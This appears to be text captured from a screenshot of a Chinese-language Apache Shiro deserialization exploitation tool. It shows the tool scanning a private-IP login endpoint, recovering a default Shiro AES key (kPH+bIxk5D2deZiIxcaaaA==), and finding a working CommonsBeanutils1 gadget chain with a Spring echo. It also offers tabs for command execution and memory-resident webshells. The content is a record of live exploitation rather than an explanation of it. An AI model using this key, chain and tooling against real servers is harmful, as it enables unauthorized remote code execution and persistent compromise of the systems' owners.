 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.233.245:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
1
请输入指定密钥
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
2
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[*] 发现构造链:CommonsBeanutils1 回显方式: SpringEcho
[*] 请尝试进行功能区利用。